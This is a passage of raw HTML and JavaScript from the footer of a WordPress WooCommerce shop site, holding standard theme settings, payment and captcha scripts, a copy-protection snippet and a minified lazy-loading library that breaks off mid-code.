data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://oolalaji.com"><strong>OO LALA JI</strong></a> <i class="fa fa-copyright"></i>  2025 </small></div><div class="wd-col-end reset-last-child">
<img data-src="https://oolalaji.com/wp-content/themes/woodmart/images/payments.png" alt="payments" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 255px; --smush-placeholder-aspect-ratio: 255/22;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div id="popup-legacy" class=" wd-promo-popup wd-popup wd-scroll-content" data-options="{&quot;version&quot;:&quot;1&quot;,&quot;hide_popup_mobile&quot;:&quot;0&quot;,&quot;animation&quot;:&quot;default&quot;,&quot;close_btn_display&quot;:&quot;icon&quot;,&quot;close_by_overlay&quot;:&quot;1&quot;,&quot;close_by_esc&quot;:&quot;1&quot;,&quot;close_btn&quot;:&quot;1&quot;,&quot;persistent_close&quot;:&quot;0&quot;}" data-triggers="{&quot;scroll_value&quot;:{&quot;value&quot;:350,&quot;show_once&quot;:&quot;1&quot;},&quot;selector&quot;:{&quot;value&quot;:&quot;.woodmart-open-newsletter&quot;,&quot;show_once&quot;:&quot;0&quot;}}" role="complementary" aria-label="Popup"><div class="wd-popup-inner wd-entry-content">
<img class="size-medium wp-image-1013539 lazyload" data-src="http://oolalaji.com/wp-content/uploads/2025/07/Limted-Time-Deal-300x232.jpg" alt="" width="300" height="232" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/232;" /></div></div><div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see posts you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div><ul id="menu-main-header-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-1052154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1052154 item-level-0" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-1052155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052155 item-level-0" ><a href="https://oolalaji.com/about-us-5/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li><li id="menu-item-1052156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052156 item-level-0" ><a href="https://oolalaji.com/cancellation-policy/" class="woodmart-nav-link"><span class="nav-link-text">Cancellation Policy</span></a></li><li id="menu-item-1052157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052157 item-level-0" ><a href="https://oolalaji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li id="menu-item-1052158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052158 item-level-0" ><a href="https://oolalaji.com/privacy-policy-3/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li><li id="menu-item-1052159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052159 item-level-0" ><a href="https://oolalaji.com/return-and-refund-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return and Refund Policy</span></a></li><li id="menu-item-1052160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052160 item-level-0" ><a href="https://oolalaji.com/shipping-policy/" class="woodmart-nav-link"><span class="nav-link-text">Delivery &amp; Shipping Policy</span></a></li><li id="menu-item-1052161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052161 item-level-0" ><a href="https://oolalaji.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms And Conditions</span></a></li><li id="menu-item-1052162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052162 item-level-0" ><a href="https://oolalaji.com/track-your-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Your Order</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://oolalaji.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://oolalaji.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://oolalaji.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://oolalaji.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://oolalaji.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://oolalaji.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://oolalaji.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
<a href="https://oolalaji.com/track-your-order/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="96" height="26" data-src="https://oolalaji.com/wp-content/uploads/2025/12/Track.png" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/26;" />											</span><span class="wd-toolbar-label">
Order					</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://oolalaji.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.8" id="wc-cashfree-checkout-js-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/oolalaji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","nonce":"6e1ed4b231","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="smush-detector-js-extra" type="litespeed/javascript">var smush_detector={"ajax_url":"https://oolalaji.com/wp-admin/admin-ajax.php","nonce":"751bc22ac9","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":60225}},"previous_data_version":"-1","previous_data_hash":"no-data"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-consent-api-js-extra" type="litespeed/javascript">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]}</script> <script id="wp-consent-api-integration-js-before" type="litespeed/javascript">window.wc_order_attribution.params.consentCategory="marketing"</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lc6Hg8qAAAAAG7Z8VsKp3iuYw-MqygEK7G8CIQE&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lc6Hg8qAAAAAG7Z8VsKp3iuYw-MqygEK7G8CIQE","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_35b06f924df2fce3ca57af5d2cef127a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://oolalaji.com/cart/","ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://oolalaji.com/","shop_url":"https://oolalaji.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://oolalaji.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d274515468","wishlist_fragments_nonce":"8694ae0408","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78f998d50e6700b5c40ab69c880e42b7","wishlist_fragment_name":"woodmart_wishlist_fragments_78f998d50e6700b5c40ab69c880e42b7","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://oolalaji.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ebccc0c3bc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="litespeed/javascript" data-src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js"></script> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js" id="cfturnstile-js-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js" id="cfturnstile-woo-js-js"></script> <script type="litespeed/javascript" data-src="https://sdk.cashfree.com/js/widget/1.0.1/cashfree-widget.prod.js" id="cf-woocommerce-js-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function 